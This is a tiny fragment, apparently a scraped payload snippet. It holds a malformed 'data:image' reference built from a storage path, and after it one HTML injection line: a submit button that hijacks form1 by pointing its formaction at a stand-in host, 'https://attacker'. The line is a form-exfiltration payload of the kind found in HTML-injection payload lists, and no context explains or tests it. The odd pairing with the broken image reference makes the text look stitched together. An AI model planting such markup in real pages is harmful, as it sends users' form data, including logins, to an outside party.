 <input type=submit form="form1" formaction="https://attacker">